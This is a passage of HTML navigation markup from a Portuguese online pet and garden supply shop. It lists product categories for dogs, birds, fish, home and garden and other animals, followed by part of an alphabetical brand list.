href="https://lizbird.com/30-farmacia" class=""><span>Farmácia</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/131-antiparasitarios-" class=""><span>Antiparasitários</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/132-coleiras-" class=""><span>Coleiras</span></a></li><li><a href="https://lizbird.com/133-pipetas-" class=""><span>Pipetas</span></a></li><li><a href="https://lizbird.com/195-sprays" class=""><span>Sprays</span></a></li><li><a href="https://lizbird.com/213-comprimidos" class=""><span>Comprimidos</span></a></li><li><a href="https://lizbird.com/216-shampoo" class=""><span>Shampoo</span></a></li></ul></li></ul></li><li><a href="https://lizbird.com/31-brinquedos" class=""><span>Brinquedos</span></a></li><li><a href="https://lizbird.com/32-relaxantes" class=""><span>Relaxantes</span></a></li><li><a href="https://lizbird.com/33-suplementos" class=""><span>Suplementos</span></a></li><li><a href="https://lizbird.com/34-higiene" class=""><span>Higiene</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/92-escovas" class=""><span>Escovas</span></a></li><li><a href="https://lizbird.com/93-tosquiadoras" class=""><span>Tosquiadoras</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/302-oleo-para-laminas-" class=""><span>Óleo para lâminas</span></a></li><li><a href="https://lizbird.com/303-laminas-" class=""><span>Lâminas</span></a></li></ul></li><li><a href="https://lizbird.com/145-toalhetes" class=""><span>Toalhetes</span></a></li><li><a href="https://lizbird.com/158-tapetes" class=""><span>Tapetes</span></a></li><li><a href="https://lizbird.com/167-oral" class=""><span>Oral</span></a></li><li><a href="https://lizbird.com/168-ouvidos-" class=""><span>Ouvidos</span></a></li><li><a href="https://lizbird.com/172-desodorizantes" class=""><span>Desodorizantes</span></a></li><li><a href="https://lizbird.com/205-olhos" class=""><span>Olhos</span></a></li><li><a href="https://lizbird.com/206-sprays" class=""><span>Sprays</span></a></li><li><a href="https://lizbird.com/208-patas" class=""><span>Patas</span></a></li><li><a href="https://lizbird.com/210-desinfetantes-" class=""><span>Desinfetantes</span></a></li><li><a href="https://lizbird.com/231-sacos-de-plastico" class=""><span>Sacos de Plástico</span></a></li><li><a href="https://lizbird.com/233-fraldas-e-slips" class=""><span>Fraldas e Slips</span></a></li><li><a href="https://lizbird.com/247-pelopele" class=""><span>Pelo/Pele</span></a></li><li><a href="https://lizbird.com/262-pensos-higenicos" class=""><span>Pensos Higénicos</span></a></li><li><a href="https://lizbird.com/265-perfumes" class=""><span>Perfumes</span></a></li></ul></li><li><a href="https://lizbird.com/35-shampoo" class=""><span>Shampoo</span></a></li><li><a href="https://lizbird.com/36-sacos-de-viagem" class=""><span>Sacos de viagem</span></a></li><li><a href="https://lizbird.com/37-bebedourocomedouro" class=""><span>Bebedouro/Comedouro</span></a></li><li><a href="https://lizbird.com/38-coleiras-trelas-peitorais-e-cintos-" class=""><span>Coleiras, trelas, peitorais e cintos</span></a></li><li><a href="https://lizbird.com/39-acessorios" class=""><span>Acessórios</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/141-roupa-pos-cirurgia-" class=""><span>Roupa Pós Cirurgia</span></a></li><li><a href="https://lizbird.com/188-casotas-e-camas-" class=""><span>Casotas e camas</span></a></li><li><a href="https://lizbird.com/260-tapetes" class=""><span>Tapetes</span></a></li><li><a href="https://lizbird.com/263-piscinas" class=""><span>Piscinas</span></a></li></ul></li><li><a href="https://lizbird.com/98-protetores" class=""><span>protetores</span></a></li><li><a href="https://lizbird.com/99-protectores" class=""><span>Protectores</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/100-protectores" class=""><span>Protectores</span></a></li><li><a href="https://lizbird.com/102-colar-cervical" class=""><span>Colar Cervical</span></a></li></ul></li><li><a href="https://lizbird.com/104-roupa-pos-cirurgia" class=""><span>Roupa Pós cirurgia</span></a></li><li><a href="https://lizbird.com/103-acaime" class=""><span>Açaime</span></a></li><li><a href="https://lizbird.com/101-protectores" class=""><span>Protectores</span></a></li><li><a href="https://lizbird.com/189-beleza" class=""><span>Beleza</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/190-corta-unhas" class=""><span>Corta Unhas</span></a></li><li><a href="https://lizbird.com/232-acessorios" class=""><span>Acessórios</span></a></li></ul></li><li><a href="https://lizbird.com/203-repelentes-" class=""><span>Repelentes</span></a></li><li><a href="https://lizbird.com/211-leite-para-cao" class=""><span>Leite para cão</span></a></li><li><a href="https://lizbird.com/214-barras-para-roer-" class=""><span>Barras para roer</span></a></li><li><a href="https://lizbird.com/221-biscoitos" class=""><span>Biscoitos</span></a></li><li><a href="https://lizbird.com/224-transportadora" class=""><span>Transportadora</span></a></li><li><a href="https://lizbird.com/230-wc-caes" class=""><span>WC Cães</span></a></li><li><a href="https://lizbird.com/234-casotas" class=""><span>Casotas</span></a></li><li><a href="https://lizbird.com/258-bebidas" class=""><span>Bebidas</span></a></li><li><a href="https://lizbird.com/278-roupa" class=""><span>Roupa</span></a></li><li><a href="https://lizbird.com/301-estrangulador" class=""><span>Estrangulador</span></a></li></ul>
									</li>
			 			
				<li class=" menu-item menu-item5  hasChild ">
					
					<a href="https://lizbird.com/12-aves" >
						
												<img class="img-icon" src="https://www.lizbird.com/img/cms/toucan_white_3.png" alt=""/>
												<span>Pássaros</span>
												 <i class="hidden-md-down icon-chevron-down"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://lizbird.com/40-racao-" class=""><span>Ração</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/134-granulados-" class=""><span>Granulados</span></a></li><li><a href="https://lizbird.com/135-papas-de-criacao-a-mao-" class=""><span>Papas de criação á mão</span></a></li><li><a href="https://lizbird.com/136-sementes-" class=""><span>Sementes</span></a></li><li><a href="https://lizbird.com/137-snacks-" class=""><span>Snacks</span></a></li><li><a href="https://lizbird.com/142-papas-" class=""><span>Papas</span></a></li></ul></li><li><a href="https://lizbird.com/41-farmacia" class=""><span>Farmácia</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/138-suplementos" class=""><span>Suplementos</span></a></li><li><a href="https://lizbird.com/250-antiparasitarios" class=""><span>Antiparasitários</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/251-sprays" class=""><span>Sprays</span></a></li></ul></li></ul></li><li><a href="https://lizbird.com/42-comida-e-tratamento" class=""><span>Comida e Tratamento</span></a></li><li><a href="https://lizbird.com/43-alojamento" class=""><span>Alojamento</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/179-gaiolas" class=""><span>Gaiolas</span></a></li><li><a href="https://lizbird.com/180-ninhos" class=""><span>Ninhos</span></a></li></ul></li><li><a href="https://lizbird.com/45-suportes" class=""><span>Suportes</span></a></li><li><a href="https://lizbird.com/46-ovos" class=""><span>Ovos</span></a></li><li><a href="https://lizbird.com/143-acessorios" class=""><span>Acessórios</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/144-comedouros-bebedouros" class=""><span>Comedouros/ Bebedouros</span></a></li></ul></li><li><a href="https://lizbird.com/159-transportadoras" class=""><span>Transportadoras</span></a></li><li><a href="https://lizbird.com/176-higiene" class=""><span>Higiene</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/177-areias-e-fundos" class=""><span>Areias e fundos</span></a></li><li><a href="https://lizbird.com/249-desinfectante" class=""><span>Desinfectante</span></a></li></ul></li><li><a href="https://lizbird.com/178-brinquedos" class=""><span>Brinquedos</span></a></li><li><a href="https://lizbird.com/241-equipamentos-para-aves-" class=""><span>Equipamentos para aves</span></a></li></ul>
									</li>
			 			
				<li class=" menu-item menu-item6  hasChild ">
					
					<a href="https://lizbird.com/13-peixes" >
						
												<img class="img-icon" src="https://www.lizbird.com/img/cms/fish_white_3.png" alt=""/>
												<span>Peixes</span>
												 <i class="hidden-md-down icon-chevron-down"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://lizbird.com/47-acessorios" class=""><span>Acessórios</span></a></li><li><a href="https://lizbird.com/48-testes-e-tratamentos-de-agua" class=""><span>Testes e Tratamentos de Água</span></a></li><li><a href="https://lizbird.com/49-comida" class=""><span>Comida</span></a></li><li><a href="https://lizbird.com/170-tartarugueiras" class=""><span>Tartarugueiras</span></a></li><li><a href="https://lizbird.com/277-complemento-vitaminico-" class=""><span>Complemento Vitamínico</span></a></li><li><a href="https://lizbird.com/304-aquario" class=""><span>Aquário</span></a></li></ul>
									</li>
			 			
				<li class=" menu-item menu-item7  hasChild ">
					
					<a href="https://lizbird.com/14-casa-e-jardim" >
						
												<img class="img-icon" src="https://www.lizbird.com/img/cms/garden_white_3.png" alt=""/>
												<span>Casa &amp; Jardim</span>
												 <i class="hidden-md-down icon-chevron-down"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://lizbird.com/50-controle-de-pragas" class=""><span>Controle de Pragas</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/72-ratos" class=""><span>Ratos</span></a></li><li><a href="https://lizbird.com/73-cobras" class=""><span>Cobras</span></a></li><li><a href="https://lizbird.com/74-toupeiras" class=""><span>Toupeiras</span></a></li><li><a href="https://lizbird.com/75-formigas" class=""><span>Formigas</span></a></li><li><a href="https://lizbird.com/76-baratas" class=""><span>Baratas</span></a></li><li><a href="https://lizbird.com/77-lesmas-e-caracois" class=""><span>Lesmas e caracois</span></a></li><li><a href="https://lizbird.com/78-moscas" class=""><span>Moscas</span></a></li><li><a href="https://lizbird.com/79-pulgas-e-carracas" class=""><span>Pulgas e carraças</span></a></li><li><a href="https://lizbird.com/80-tracas" class=""><span>Traças</span></a></li><li><a href="https://lizbird.com/96-javali" class=""><span>Javali</span></a></li><li><a href="https://lizbird.com/163-moscas" class=""><span>Moscas</span></a></li><li><a href="https://lizbird.com/174-insetos" class=""><span>Insetos</span></a></li><li><a href="https://lizbird.com/175-pombos" class=""><span>Pombos</span></a></li><li><a href="https://lizbird.com/193-caracois" class=""><span>caracois</span></a></li><li><a href="https://lizbird.com/194-escorpioes" class=""><span>Escorpiões</span></a></li></ul></li><li><a href="https://lizbird.com/52-fertilizantes" class=""><span>Fertilizantes</span></a></li><li><a href="https://lizbird.com/53-desentupidor" class=""><span>Desentupidor</span></a></li><li><a href="https://lizbird.com/54-essencias" class=""><span>Essencias</span></a></li><li><a href="https://lizbird.com/55-lampadas" class=""><span>Lampadas</span></a></li><li><a href="https://lizbird.com/56-limpeza" class=""><span>Limpeza</span></a></li><li><a href="https://lizbird.com/57-cola" class=""><span>Cola</span></a></li><li><a href="https://lizbird.com/105-ecologicos" class=""><span>Ecológicos</span></a></li><li><a href="https://lizbird.com/110-plasticos" class=""><span>Plásticos</span></a></li><li><a href="https://lizbird.com/108-agricolas" class=""><span>agricolas</span></a></li><li><a href="https://lizbird.com/106-higiene-pessoal" class=""><span>Higiene Pessoal</span></a></li><li><a href="https://lizbird.com/109-quimicos" class=""><span>quimicos</span></a></li><li><a href="https://lizbird.com/107-toxicos" class=""><span>Tóxicos</span></a></li><li><a href="https://lizbird.com/126-refrigeracao" class=""><span>Refrigeração</span></a></li><li><a href="https://lizbird.com/148-varios" class=""><span>Vários</span></a></li><li><a href="https://lizbird.com/149-domesticos" class=""><span>Domésticos</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/150-residuos" class=""><span>Resíduos</span></a></li><li><a href="https://lizbird.com/154-jardim-viagens-e-diversos" class=""><span>Jardim, viagens e diversos</span></a></li><li><a href="https://lizbird.com/155-higiene-limpeza-e-conforto" class=""><span>Higiene , Limpeza e conforto</span></a></li><li><a href="https://lizbird.com/156-roupa" class=""><span>Roupa</span></a></li></ul></li><li><a href="https://lizbird.com/152-industrial-" class=""><span>Industrial</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/153-ambiente-e-colheitas" class=""><span>Ambiente e colheitas</span></a></li></ul></li><li><a href="https://lizbird.com/220-piscinas" class=""><span>Piscinas</span></a></li><li><a href="https://lizbird.com/270-horticolas" class=""><span>Horticolas</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/271-sementes" class=""><span>Sementes</span></a></li><li><a href="https://lizbird.com/272-adubos" class=""><span>Adubos</span></a></li><li><a href="https://lizbird.com/273-fertilizantes" class=""><span>fertilizantes</span></a></li></ul></li><li><a href="https://lizbird.com/274-piscinas" class=""><span>Piscinas</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/275-acessorios" class=""><span>Acessórios</span></a></li><li><a href="https://lizbird.com/276-desinfetantes" class=""><span>Desinfetantes</span></a></li></ul></li><li><a href="https://lizbird.com/279-ferramentas" class=""><span>Ferramentas</span></a></li></ul>
									</li>
			 			
				<li class=" menu-item menu-item8  hasChild ">
					
					<a href="https://lizbird.com/16-outros-" >
						
												<span>Outros</span>
												 <i class="hidden-md-down icon-chevron-down"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://lizbird.com/58-coelhos" class=""><span>Coelhos</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/81-racao-" class=""><span>Ração</span></a></li><li><a href="https://lizbird.com/82-acessorios" class=""><span>Acessórios</span></a></li><li><a href="https://lizbird.com/181-anti-parasitarios" class=""><span>Anti parasitários</span></a></li><li><a href="https://lizbird.com/182-farmacia-" class=""><span>Farmácia</span></a></li><li><a href="https://lizbird.com/225-transportadora" class=""><span>TRANSPORTADORA</span></a></li><li><a href="https://lizbird.com/238-higiene-" class=""><span>Higiene</span></a></li><li><a href="https://lizbird.com/239-bebedouroscomedouros" class=""><span>Bebedouros/Comedouros</span></a></li><li><a href="https://lizbird.com/243-alojamento" class=""><span>Alojamento</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/244-ninhos" class=""><span>Ninhos</span></a></li><li><a href="https://lizbird.com/245-gaiolas" class=""><span>Gaiolas</span></a></li></ul></li></ul></li><li><a href="https://lizbird.com/59-furoes" class=""><span>Furões</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/83-racao-" class=""><span>Ração</span></a></li><li><a href="https://lizbird.com/226-transportadora" class=""><span>TRANSPORTADORA</span></a></li></ul></li><li><a href="https://lizbird.com/60-cavalos" class=""><span>Cavalos</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/84-alimentacao" class=""><span>Alimentação</span></a></li><li><a href="https://lizbird.com/85-suplementos" class=""><span>Suplementos</span></a></li><li><a href="https://lizbird.com/198-higiene" class=""><span>Higiene</span></a></li><li><a href="https://lizbird.com/246-acessorios" class=""><span>acessórios</span></a></li></ul></li><li><a href="https://lizbird.com/61-ratinhos" class=""><span>Ratinhos</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/86-racao-" class=""><span>Ração</span></a></li><li><a href="https://lizbird.com/87-brinquedos" class=""><span>Brinquedos</span></a></li><li><a href="https://lizbird.com/88-acessorios" class=""><span>Acessórios</span></a></li><li><a href="https://lizbird.com/151-snacks" class=""><span>Snacks</span></a></li></ul></li><li><a href="https://lizbird.com/62-abelhas" class=""><span>Abelhas</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/89-atrativo" class=""><span>Atrativo</span></a></li></ul></li><li><a href="https://lizbird.com/63-hamsters" class=""><span>Hamsters</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/90-racao" class=""><span>Ração</span></a></li><li><a href="https://lizbird.com/91-acessorios" class=""><span>Acessórios</span></a></li><li><a href="https://lizbird.com/227-transportadora" class=""><span>TRANSPORTADORA</span></a></li></ul></li><li><a href="https://lizbird.com/64-outros-animais" class=""><span>Outros animais</span></a></li><li><a href="https://lizbird.com/65-repteis" class=""><span>Repteis</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/139-alimentacao-" class=""><span>Alimentação</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/140-tartarugas" class=""><span>Tartarugas</span></a></li></ul></li><li><a href="https://lizbird.com/280-transportadora" class=""><span>Transportadora</span></a></li><li><a href="https://lizbird.com/305-terrario" class=""><span>Terrário</span></a></li></ul></li><li><a href="https://lizbird.com/66-gado" class=""><span>Gado</span></a></li><li><a href="https://lizbird.com/67-cabras" class=""><span>Cabras</span></a></li><li><a href="https://lizbird.com/68-porcos" class=""><span>Porcos</span></a></li><li><a href="https://lizbird.com/70-vacas" class=""><span>Vacas</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/240-suplementos-" class=""><span>Suplementos</span></a></li></ul></li><li><a href="https://lizbird.com/97-roedores" class=""><span>Roedores</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/120-racao-" class=""><span>Ração</span></a></li><li><a href="https://lizbird.com/157-suplementos-" class=""><span>Suplementos</span></a></li><li><a href="https://lizbird.com/281-snacks" class=""><span>Snacks</span></a></li></ul></li><li><a href="https://lizbird.com/121-esquilos" class=""><span>Esquilos</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/122-racao" class=""><span>Ração</span></a></li></ul></li><li><a href="https://lizbird.com/123-porquinhos-da-india-" class=""><span>Porquinhos da índia</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/124-racao" class=""><span>Ração</span></a></li></ul></li><li><a href="https://lizbird.com/146-ovelhas" class=""><span>Ovelhas</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/147-acessorios-" class=""><span>Acessórios</span></a></li><li><a href="https://lizbird.com/185-suplementos-" class=""><span>Suplementos</span></a></li><li><a href="https://lizbird.com/186-alimentacao" class=""><span>Alimentação</span></a></li></ul></li><li><a href="https://lizbird.com/160-chinchilas" class=""><span>Chinchilas</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/161-racao-" class=""><span>Ração</span></a></li><li><a href="https://lizbird.com/162-acessorios-" class=""><span>Acessórios</span></a></li><li><a href="https://lizbird.com/222-areias" class=""><span>AREIAS</span></a></li></ul></li><li><a href="https://lizbird.com/183-galinhas-" class=""><span>Galinhas</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/184-racao" class=""><span>Ração</span></a></li></ul></li><li><a href="https://lizbird.com/253-suinos" class=""><span>Suinos</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/254-racoes" class=""><span>Rações</span></a></li></ul></li><li><a href="https://lizbird.com/296-caracois" class=""><span>Caracóis</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/297-alimentacao" class=""><span>Alimentação</span></a></li></ul></li></ul>
									</li>
			 			
				<li class=" menu-item menu-item9  hasChild ">
					
					<a href="https://lizbird.com/brand/66-2gr" >
						
												<span>MARCAS</span>
												 <i class="hidden-md-down icon-chevron-down"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown menu-marcas"><li><a href="https://lizbird.com/brand/66-2gr" class=""><span>2GR</span></a></li><li><a href="https://lizbird.com/brand/167-3-claveles" class=""><span>3 Claveles</span></a></li><li><a href="https://lizbird.com/brand/191-444" class=""><span>444</span></a></li><li><a href="https://lizbird.com/brand/158-4vets" class=""><span>4Vets</span></a></li><li><a href="https://lizbird.com/brand/358-aachen" class=""><span>AACHEN</span></a></li><li><a href="https://lizbird.com/brand/39-abejar" class=""><span>Abejar</span></a></li><li><a href="https://lizbird.com/brand/326-acana" class=""><span>ACANA</span></a></li><li><a href="https://lizbird.com/brand/214-achbrito" class=""><span>Ach.Brito</span></a></li><li><a href="https://lizbird.com/brand/33-actibiol" class=""><span>Actibiol</span></a></li><li><a href="https://lizbird.com/brand/298-activyl" class=""><span>Activyl</span></a></li><li><a href="https://lizbird.com/brand/452-adercereal" class=""><span>ADERCEREAL</span></a></li><li><a href="https://lizbird.com/brand/484-adp" class=""><span>ADP</span></a></li><li><a href="https://lizbird.com/brand/617-adtab" class=""><span>AdTab</span></a></li><li><a href="https://lizbird.com/brand/109-advance" class=""><span>Advance</span></a></li><li><a href="https://lizbird.com/brand/9-advantage" class=""><span>Advantage</span></a></li><li><a href="https://lizbird.com/brand/49-aeroxon" class=""><span>Aeroxon</span></a></li><li><a href="https://lizbird.com/brand/60-aga" class=""><span>Aga</span></a></li><li><a href="https://lizbird.com/brand/217-aga" class=""><span>Aga</span></a></li><li><a href="https://lizbird.com/brand/213-agadine" class=""><span>Agadine</span></a></li><li><a href="https://lizbird.com/brand/292-agerul" class=""><span>Agerul</span></a></li><li><a href="https://lizbird.com/brand/117-agui" class=""><span>Agui</span></a></li><li><a href="https://lizbird.com/brand/211-airsenz" class=""><span>AIRSENZ</span></a></li><li><a href="https://lizbird.com/brand/479-alinatur" class=""><span>ALINATUR</span></a></li><li><a href="https://lizbird.com/brand/388-almo-nature" class=""><span>Almo Nature</span></a></li><li><a href="https://lizbird.com/brand/183-alphaban" class=""><span>Alphaban</span></a></li><li><a href="https://lizbird.com/brand/226-always" class=""><span>ALWAYS</span></a></li><li><a href="https://lizbird.com/brand/325-amag" class=""><span>AMAG</span></a></li><li><a href="https://lizbird.com/brand/447-amarzoo" class=""><span>Amarzoo</span></a></li><li><a href="https://lizbird.com/brand/557-amguard" class=""><span>AmGuard</span></a></li><li><a href="https://lizbird.com/brand/84-amity" class=""><span>Amity</span></a></li><li><a href="https://lizbird.com/brand/127-andis" class=""><span>andis</span></a></li><li><a href="https://lizbird.com/brand/26-anima-strath" class=""><span>ANIMA STRATH</span></a></li><li><a href="https://lizbird.com/brand/551-animalogy" class=""><span>Animalogy</span></a></li><li><a href="https://lizbird.com/brand/480-anivit" class=""><span>ANIVIT</span></a></li><li><a href="https://lizbird.com/brand/630-aquapex" class=""><span>Aquapex</span></a></li><li><a href="https://lizbird.com/brand/448-aquapor" class=""><span>Aquapor</span></a></li><li><a href="https://lizbird.com/brand/501-aquario-terramar" class=""><span>Aquário Terramar</span></a></li><li><a href="https://lizbird.com/brand/32-arpon" class=""><span>Arpon</span></a></li><li><a href="https://lizbird.com/brand/399-arquivet" class=""><span>Arquivet</span></a></li><li><a href="https://lizbird.com/brand/669-arregui" class=""><span>ARREGUI</span></a></li><li><a href="https://lizbird.com/brand/195-arrixaca" class=""><span>arrixaca</span></a></li><li><a href="https://lizbird.com/brand/407-arrufe" class=""><span>Arrufe</span></a></li><li><a href="https://lizbird.com/brand/606-artero" class=""><span>Artero</span></a></li><li><a href="https://lizbird.com/brand/336-asan" class=""><span>ASAN</span></a></li><li><a href="https://lizbird.com/brand/128-ataxxa" class=""><span>Ataxxa</span></a></li><li><a href="https://lizbird.com/brand/310-atlanlusi" class=""><span>atlanlusi</span></a></li><li><a href="https://lizbird.com/brand/259-atropical" class=""><span>Atropical</span></a></li><li><a href="https://lizbird.com/brand/662-aurora-bioforma" class=""><span>AURORA BIOFORMA</span></a></li><li><a href="https://lizbird.com/brand/277-avenal" class=""><span>Avenal</span></a></li><li><a href="https://lizbird.com/brand/596-avinutri" class=""><span>Avinutri</span></a></li><li><a href="https://lizbird.com/brand/8-avizoon" class=""><span>Avizoon</span></a></li><li><a href="https://lizbird.com/brand/598-awpet" class=""><span>Awpet</span></a></li><li><a href="https://lizbird.com/brand/359-back2nature" class=""><span>Back2Nature</span></a></li><li><a href="https://lizbird.com/brand/389-backs" class=""><span>Backs</span></a></li><li><a href="https://lizbird.com/brand/505-bakar" class=""><span>Bakar</span></a></li><li><a href="https://lizbird.com/brand/308-bama" class=""><span>Bama</span></a></li><li><a href="https://lizbird.com/brand/435-banters" class=""><span>Banters</span></a></li><li><a href="https://lizbird.com/brand/196-banze" class=""><span>Banze</span></a></li><li><a href="https://lizbird.com/brand/556-bardahl" class=""><span>BARDAHL</span></a></li><li><a href="https://lizbird.com/brand/570-barry-king" class=""><span>Barry King</span></a></li><li><a href="https://lizbird.com/brand/17-basf" class=""><span>Basf</span></a></li><li><a href="https://lizbird.com/brand/102-baxtertoys" class=""><span>Baxtertoys</span></a></li><li><a href="https://lizbird.com/brand/4-bayer" class=""><span>Bayer</span></a></li><li><a href="https://lizbird.com/brand/506-baygon" class=""><span>Baygon</span></a></li><li><a href="https://lizbird.com/brand/20-beaphar" class=""><span>Beaphar</span></a></li><li><a href="https://lizbird.com/brand/615-beco" class=""><span>Beco</span></a></li><li><a href="https://lizbird.com/brand/352-beddy" class=""><span>Beddy</span></a></li><li><a href="https://lizbird.com/brand/354-beddy" class=""><span>Beddy</span></a></li><li><a href="https://lizbird.com/brand/297-belcando" class=""><span>Belcando</span></a></li><li><a href="https://lizbird.com/brand/593-bella" class=""><span>BELLA</span></a></li><li><a href="https://lizbird.com/brand/171-belphar-lda" class=""><span>BELPHAR, LDA</span></a></li><li><a href="https://lizbird.com/brand/471-bemed" class=""><span>BeMed</span></a></li><li><a href="https://lizbird.com/brand/219-benamor" class=""><span>Benamor</span></a></li><li><a href="https://lizbird.com/brand/311-benelux" class=""><span>benelux</span></a></li><li><a href="https://lizbird.com/brand/567-bentas" class=""><span>Bentas</span></a></li><li><a href="https://lizbird.com/brand/507-beorol" class=""><span>Beorol</span></a></li><li><a href="https://lizbird.com/brand/177-beyers" class=""><span>BEYERS</span></a></li><li><a href="https://lizbird.com/brand/349-bilper" class=""><span>bilper</span></a></li><li><a href="https://lizbird.com/brand/120-bimeda" class=""><span>Bimeda</span></a></li><li><a href="https://lizbird.com/brand/337-bimedica" class=""><span>Bimedica</span></a></li><li><a href="https://lizbird.com/brand/52-bio-kill" class=""><span>Bio Kill</span></a></li><li><a href="https://lizbird.com/brand/305-bioanalitica" class=""><span>Bioanalitica</span></a></li><li><a href="https://lizbird.com/brand/68-bioberica" class=""><span>Biobérica</span></a></li><li><a href="https://lizbird.com/brand/603-biocol" class=""><span>Biocol</span></a></li><li><a href="https://lizbird.com/brand/243-biogance" class=""><span>BIOGANCE</span></a></li><li><a href="https://lizbird.com/brand/76-bioiberica" 